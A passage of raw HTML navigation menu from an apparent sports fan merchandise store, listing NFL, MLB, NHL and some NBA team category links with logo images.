alt="Houston Texans"  class="wd-nav-img category-icon" />Houston Texans</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113578 item-level-1"><a href="https://mymancavestore.com/indianapolis-colts/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-indianapolis-colts-team-logo-2-300x300-1.png" alt="Indianapolis Colts"  class="wd-nav-img category-icon" />Indianapolis Colts</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113579 item-level-1"><a href="https://mymancavestore.com/jacksonville-jaguars/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-jacksonville-jaguars-team-logo-2-300x300-1.png" alt="Jacksonville Jaguars"  class="wd-nav-img category-icon" />Jacksonville Jaguars</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113580 item-level-1"><a href="https://mymancavestore.com/kansas-city-chiefs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-kansas-city-chiefs-team-logo-2-300x300-1.png" alt="Kansas City Chiefs"  class="wd-nav-img category-icon" />Kansas City Chiefs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113581 item-level-1"><a href="https://mymancavestore.com/oakland-raiders/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-oakland-raiders-team-logo-300x300-1.png" alt="Oakland Raiders"  class="wd-nav-img category-icon" />Oakland Raiders</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113582 item-level-1"><a href="https://mymancavestore.com/los-angeles-chargers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-los-angeles-chargers-team-logo-2-300x300-1.png" alt="Los Angeles Chargers"  class="wd-nav-img category-icon" />Los Angeles Chargers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113583 item-level-1"><a href="https://mymancavestore.com/los-angeles-rams/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/los-angeles-rams-2020-logo-300x300-1.png" alt="Los Angeles Rams"  class="wd-nav-img category-icon" />Los Angeles Rams</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113584 item-level-1"><a href="https://mymancavestore.com/miami-dolphins/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/Miami-Dolphins-Logo-150x150-1.png" alt="Miami Dolphins"  class="wd-nav-img category-icon" />Miami Dolphins</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113585 item-level-1"><a href="https://mymancavestore.com/minnesota-vikings/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-minnesota-vikings-team-logo-2-300x300-1.png" alt="Minnesota Vikings"  class="wd-nav-img category-icon" />Minnesota Vikings</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113586 item-level-1"><a href="https://mymancavestore.com/new-england-patriots/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-new-england-patriots-team-logo-2-300x300-1.png" alt="New England Patriots"  class="wd-nav-img category-icon" />New England Patriots</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113587 item-level-1"><a href="https://mymancavestore.com/new-orleans-saints/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-new-orleans-saints-team-logo-2-300x300-1.png" alt="New Orleans Saints"  class="wd-nav-img category-icon" />New Orleans Saints</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113588 item-level-1"><a href="https://mymancavestore.com/new-york-giants/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-new-york-giants-team-logo-2-300x300-1.png" alt="New York Giants"  class="wd-nav-img category-icon" />New York Giants</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113589 item-level-1"><a href="https://mymancavestore.com/new-york-jets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-new-york-jets-team-logo-300x300-1.png" alt="New York Jets"  class="wd-nav-img category-icon" />New York Jets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113590 item-level-1"><a href="https://mymancavestore.com/philadelphia-eagles/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-philadelphia-eagles-team-logo-2-300x300-1.png" alt="Philadelphia Eagles"  class="wd-nav-img category-icon" />Philadelphia Eagles</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113591 item-level-1"><a href="https://mymancavestore.com/pittsburgh-steelers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-pittsburgh-steelers-team-logo-2-300x300-1.png" alt="Pittsburgh Steelers"  class="wd-nav-img category-icon" />Pittsburgh Steelers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113592 item-level-1"><a href="https://mymancavestore.com/san-francisco-49ers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-san-francisco-49ers-team-logo-2-300x300-1.png" alt="San Francisco 49ers"  class="wd-nav-img category-icon" />San Francisco 49ers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113593 item-level-1"><a href="https://mymancavestore.com/seattle-seahawks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-seattle-seahawks-team-logo-2-300x300-1.png" alt="Seattle Seahawks"  class="wd-nav-img category-icon" />Seattle Seahawks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113594 item-level-1"><a href="https://mymancavestore.com/tampa-bay-buccaneers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/tampa-bay-buccaneers-2020-logo-300x300-1.png" alt="Tampa Bay Buccaneers"  class="wd-nav-img category-icon" />Tampa Bay Buccaneers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113595 item-level-1"><a href="https://mymancavestore.com/tennessee-titans/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/tampa-bay-buccaneers-2020-logo-300x300-1.png" alt="Tennessee Titans"  class="wd-nav-img category-icon" />Tennessee Titans</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113596 item-level-1"><a href="https://mymancavestore.com/washington-commanders/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/washington-commanders-logo-300x300-1.png" alt="Washington Commanders"  class="wd-nav-img category-icon" />Washington Commanders</a></li></ul></li><li class="mlb-thub menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77194 item-level-0 onepage-link"><a href="https://mymancavestore.com/category-mlb/" class="woodmart-nav-link"><span class="nav-link-text">MLB</span></a><ul class="wd-sub-menu sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113790 item-level-1"><a href="https://mymancavestore.com/arizona-diamondbacks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-arizona-diamondbacks-logo-300x300-1.png" alt="Arizona Diamondbacks"  class="wd-nav-img category-icon" />Arizona Diamondbacks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113791 item-level-1"><a href="https://mymancavestore.com/atlanta-braves/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-atlanta-braves-logo-300x300-1.png" alt="Atlanta Braves"  class="wd-nav-img category-icon" />Atlanta Braves</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113792 item-level-1"><a href="https://mymancavestore.com/baltimore-orioles/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-baltimore-orioles-logo-300x300-1.png" alt="Baltimore Orioles"  class="wd-nav-img category-icon" />Baltimore Orioles</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113793 item-level-1"><a href="https://mymancavestore.com/boston-red-sox/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-boston-red-sox-logo-300x300-1.png" alt="Boston Red Sox"  class="wd-nav-img category-icon" />Boston Red Sox</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113794 item-level-1"><a href="https://mymancavestore.com/chicago-cubs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-chicago-cubs-logo-300x300-1.png" alt="Chicago Cubs"  class="wd-nav-img category-icon" />Chicago Cubs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113795 item-level-1"><a href="https://mymancavestore.com/chicago-white-sox/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-chicago-white-sox-logo-300x300-1.png" alt="Chicago White Sox"  class="wd-nav-img category-icon" />Chicago White Sox</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113796 item-level-1"><a href="https://mymancavestore.com/cincinnati-reds/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-cincinnati-reds-logo-300x300-1.png" alt="Cincinnati Reds"  class="wd-nav-img category-icon" />Cincinnati Reds</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113797 item-level-1"><a href="https://mymancavestore.com/cleveland-guardians/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-cleveland-guardians-logo-300x300-1.png" alt="Cleveland Guardians"  class="wd-nav-img category-icon" />Cleveland Guardians</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113798 item-level-1"><a href="https://mymancavestore.com/colorado-rockies/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-colorado-rockies-logo-300x300-1.png" alt="Colorado Rockies"  class="wd-nav-img category-icon" />Colorado Rockies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113799 item-level-1"><a href="https://mymancavestore.com/detroit-tigers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-detroit-tigers-logo-300x300-1.png" alt="Detroit Tigers"  class="wd-nav-img category-icon" />Detroit Tigers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113800 item-level-1"><a href="https://mymancavestore.com/houston-astros/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-Houston-Astros-Logo-300x300-1.png" alt="Houston Astros"  class="wd-nav-img category-icon" />Houston Astros</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113801 item-level-1"><a href="https://mymancavestore.com/kansas-city-royals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-kansas-city-royals-logo-300x300-1.png" alt="Kansas City Royals"  class="wd-nav-img category-icon" />Kansas City Royals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113802 item-level-1"><a href="https://mymancavestore.com/los-angeles-angels/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-los-angeles-angels-logo-300x300-1.png" alt="Los Angeles Angels"  class="wd-nav-img category-icon" />Los Angeles Angels</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113803 item-level-1"><a href="https://mymancavestore.com/los-angeles-dodgers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-los-angeles-dodgers-logo-300x300-1.png" alt="Los Angeles Dodgers"  class="wd-nav-img category-icon" />Los Angeles Dodgers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113804 item-level-1"><a href="https://mymancavestore.com/miami-marlins/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-miami-marlins-logo-300x300-1.png" alt="Miami Marlins"  class="wd-nav-img category-icon" />Miami Marlins</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113805 item-level-1"><a href="https://mymancavestore.com/milwaukee-brewers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-milwaukee-brewers-logo-300x300-1.png" alt="Milwaukee Brewers"  class="wd-nav-img category-icon" />Milwaukee Brewers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113806 item-level-1"><a href="https://mymancavestore.com/minnesota-twins/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-minnesota-twins-logo-300x300-1.png" alt="Minnesota Twins"  class="wd-nav-img category-icon" />Minnesota Twins</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113807 item-level-1"><a href="https://mymancavestore.com/new-york-mets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-new-york-mets-logo-300x300-1.png" alt="New York Mets"  class="wd-nav-img category-icon" />New York Mets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113808 item-level-1"><a href="https://mymancavestore.com/new-york-yankees/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-new-york-yankees-logo-300x300-1.png" alt="New York Yankees"  class="wd-nav-img category-icon" />New York Yankees</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113809 item-level-1"><a href="https://mymancavestore.com/oakland-athletics/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-oakland-athletics-logo-300x300-1.png" alt="Oakland Athletics"  class="wd-nav-img category-icon" />Oakland Athletics</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113810 item-level-1"><a href="https://mymancavestore.com/philadelphia-phillies/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-Philadelphia-Phillies-Logo-300x300-1.png" alt="Philadelphia Phillies"  class="wd-nav-img category-icon" />Philadelphia Phillies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113811 item-level-1"><a href="https://mymancavestore.com/pittsburgh-pirates/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-pittsburgh-pirates-logo-300x300-1.png" alt="Pittsburgh Pirates"  class="wd-nav-img category-icon" />Pittsburgh Pirates</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113812 item-level-1"><a href="https://mymancavestore.com/san-diego-padres/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-san-diego-padres-logo-300x300-1.png" alt="San Diego Padres"  class="wd-nav-img category-icon" />San Diego Padres</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113814 item-level-1"><a href="https://mymancavestore.com/san-francisco-giants/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-san-francisco-giants-logo-300x300-1.png" alt="San Francisco Giants"  class="wd-nav-img category-icon" />San Francisco Giants</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113815 item-level-1"><a href="https://mymancavestore.com/seattle-mariners/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-seattle-mariners-logo-300x300-1.png" alt="Seattle Mariners"  class="wd-nav-img category-icon" />Seattle Mariners</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113816 item-level-1"><a href="https://mymancavestore.com/st-louis-cardinals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-st-louis-cardinals-logo-300x300-1.png" alt="St. Louis Cardinals"  class="wd-nav-img category-icon" />St. Louis Cardinals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113818 item-level-1"><a href="https://mymancavestore.com/texas-rangers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-texas-rangers-logo-300x300-1.png" alt="Texas Rangers"  class="wd-nav-img category-icon" />Texas Rangers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113819 item-level-1"><a href="https://mymancavestore.com/toronto-blue-jays/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-toronto-blue-jays-logo-300x300-1.png" alt="Toronto Blue Jays"  class="wd-nav-img category-icon" />Toronto Blue Jays</a></li></ul></li><li class="nhl-thub menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77191 item-level-0 onepage-link"><a href="https://mymancavestore.com/nhl1/" class="woodmart-nav-link"><span class="nav-link-text">NHL</span></a><ul class="wd-sub-menu sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113850 item-level-1"><a href="https://mymancavestore.com/anaheim-ducks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-anaheim-ducks-logo-300x300-1.png" alt="Anaheim Ducks"  class="wd-nav-img category-icon" />Anaheim Ducks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113851 item-level-1"><a href="https://mymancavestore.com/arizona-coyotes/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-arizona-coyotes-logo-300x300-1.png" alt="Arizona Coyotes"  class="wd-nav-img category-icon" />Arizona Coyotes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113852 item-level-1"><a href="https://mymancavestore.com/boston-bruins/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-boston-bruins-logo-300x300-1.png" alt="Boston Bruins"  class="wd-nav-img category-icon" />Boston Bruins</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113853 item-level-1"><a href="https://mymancavestore.com/buffalo-sabres/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-buffalo-sabres-logo-300x300-1.png" alt="Buffalo Sabres"  class="wd-nav-img category-icon" />Buffalo Sabres</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113879 item-level-1"><a href="https://mymancavestore.com/calgary-flames/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-calgary-flames-logo-300x300-1.png" alt="Calgary Flames"  class="wd-nav-img category-icon" />Calgary Flames</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113854 item-level-1"><a href="https://mymancavestore.com/carolina-hurricanes/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-carolina-hurricanes-logo-300x300-1.png" alt="Carolina Hurricanes"  class="wd-nav-img category-icon" />Carolina Hurricanes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113855 item-level-1"><a href="https://mymancavestore.com/chicago-blackhawks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-chicago-blackhawks-logo-300x300-1.png" alt="Chicago Blackhawks"  class="wd-nav-img category-icon" />Chicago Blackhawks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113856 item-level-1"><a href="https://mymancavestore.com/colorado-avalanche/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-colorado-avalanche-logo-300x300-1.png" alt="Colorado Avalanche"  class="wd-nav-img category-icon" />Colorado Avalanche</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113857 item-level-1"><a href="https://mymancavestore.com/columbus-blue-jackets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-columbus-blue-jackets-logo-300x300-1.png" alt="Columbus Blue Jackets"  class="wd-nav-img category-icon" />Columbus Blue Jackets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113858 item-level-1"><a href="https://mymancavestore.com/dallas-stars/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-dallas-stars-logo-300x300-1.png" alt="Dallas Stars"  class="wd-nav-img category-icon" />Dallas Stars</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113859 item-level-1"><a href="https://mymancavestore.com/detroit-red-wings/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-detroit-red-wings-logo-300x300-1.png" alt="Detroit Red Wings"  class="wd-nav-img category-icon" />Detroit Red Wings</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113860 item-level-1"><a href="https://mymancavestore.com/edmonton-oilers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-edmonton-oilers-logo-300x300-1.png" alt="Edmonton Oilers"  class="wd-nav-img category-icon" />Edmonton Oilers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113861 item-level-1"><a href="https://mymancavestore.com/florida-panthers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-florida-panthers-logo-300x300-1.png" alt="Florida Panthers"  class="wd-nav-img category-icon" />Florida Panthers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113862 item-level-1"><a href="https://mymancavestore.com/los-angeles-kings/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-los-angeles-kings-logo-300x300-1.png" alt="Los Angeles Kings"  class="wd-nav-img category-icon" />Los Angeles Kings</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113863 item-level-1"><a href="https://mymancavestore.com/montreal-canadiens/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-montreal-canadiens-logo-300x300-1.png" alt="Montreal Canadiens"  class="wd-nav-img category-icon" />Montreal Canadiens</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113864 item-level-1"><a href="https://mymancavestore.com/nashville-predators/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-nashville-predators-logo-300x300-1.png" alt="Nashville Predators"  class="wd-nav-img category-icon" />Nashville Predators</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113865 item-level-1"><a href="https://mymancavestore.com/new-jersey-devils/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-new-jersey-devils-logo-300x300-1.png" alt="New Jersey Devils"  class="wd-nav-img category-icon" />New Jersey Devils</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113866 item-level-1"><a href="https://mymancavestore.com/new-york-islanders/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-new-york-islanders-logo-300x300-1.png" alt="New York Islanders"  class="wd-nav-img category-icon" />New York Islanders</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113867 item-level-1"><a href="https://mymancavestore.com/new-york-rangers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-new-york-rangers-logo-300x300-1.png" alt="New York Rangers"  class="wd-nav-img category-icon" />New York Rangers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113868 item-level-1"><a href="https://mymancavestore.com/ottawa-senators/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-ottawa-senators-logo-300x300-1.png" alt="Ottawa Senators"  class="wd-nav-img category-icon" />Ottawa Senators</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113869 item-level-1"><a href="https://mymancavestore.com/philadelphia-flyers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-philadelphia-flyers-logo-300x300-1.png" alt="Philadelphia Flyers"  class="wd-nav-img category-icon" />Philadelphia Flyers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113870 item-level-1"><a href="https://mymancavestore.com/pittsburgh-penguins/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-pittsburgh-penguins-logo-300x300-1.png" alt="Pittsburgh Penguins"  class="wd-nav-img category-icon" />Pittsburgh Penguins</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113871 item-level-1"><a href="https://mymancavestore.com/san-jose-sharks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-san-jose-sharks-logo-300x300-1.png" alt="San Jose Sharks"  class="wd-nav-img category-icon" />San Jose Sharks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113872 item-level-1"><a href="https://mymancavestore.com/seattle-kraken/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-seattle-kraken-logo-300x300-1.png" alt="Seattle Kraken"  class="wd-nav-img category-icon" />Seattle Kraken</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113873 item-level-1"><a href="https://mymancavestore.com/st-louis-blues/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-st-louis-blues-logo-300x300-1.png" alt="St. Louis Blues"  class="wd-nav-img category-icon" />St. Louis Blues</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113874 item-level-1"><a href="https://mymancavestore.com/tampa-bay-lightning/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-tampa-bay-lightning-logo-300x300-1.png" alt="Tampa Bay Lightning"  class="wd-nav-img category-icon" />Tampa Bay Lightning</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113875 item-level-1"><a href="https://mymancavestore.com/toronto-maple-leafs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-toronto-maple-leafs-logo-300x300-1.png" alt="Toronto Maple Leafs"  class="wd-nav-img category-icon" />Toronto Maple Leafs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113876 item-level-1"><a href="https://mymancavestore.com/vegas-golden-knights/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-vegas-golden-knights-logo-300x300-1.png" alt="Vegas Golden Knights"  class="wd-nav-img category-icon" />Vegas Golden Knights</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113877 item-level-1"><a href="https://mymancavestore.com/washington-capitals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-washington-capitals-logo-300x300-1.png" alt="Washington Capitals"  class="wd-nav-img category-icon" />Washington Capitals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113878 item-level-1"><a href="https://mymancavestore.com/winnipeg-jets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-winnipeg-jets-logo-300x300-1.png" alt="Winnipeg Jets"  class="wd-nav-img category-icon" />Winnipeg Jets</a></li></ul></li><li class="nba-thub menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77192 item-level-0 onepage-link"><a href="https://mymancavestore.com/nba1/" class="woodmart-nav-link"><span class="nav-link-text">NBA</span></a><ul class="wd-sub-menu sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114261 item-level-1"><a href="https://mymancavestore.com/atlanta-hawks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-atlanta-hawks-logo-300x300-1.png" alt="Atlanta Hawks"  class="wd-nav-img category-icon" />Atlanta Hawks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114262 item-level-1"><a href="https://mymancavestore.com/boston-celtics/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-boston-celtics-logo-300x300-1.png" alt="Boston Celtics"  class="wd-nav-img category-icon" />Boston Celtics</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114263 item-level-1"><a href="https://mymancavestore.com/brooklyn-nets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-brooklyn-nets-logo-300x300-1.png" alt="Brooklyn Nets"  class="wd-nav-img category-icon" />Brooklyn Nets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114264 item-level-1"><a href="https://mymancavestore.com/charlotte-hornets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-charlotte-hornets-logo-300x300-1.png" alt="Charlotte Hornets"  class="wd-nav-img category-icon" />Charlotte Hornets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114265 item-level-1"><a href="https://mymancavestore.com/chicago-bulls-nba-shop-by-team/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-chicago-bulls-logo-300x300-1.png" alt="Chicago Bulls"  class="wd-nav-img category-icon" />Chicago Bulls</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114266 item-level-1"><a href="https://mymancavestore.com/cleveland-cavaliers-nba-shop-by-team/" 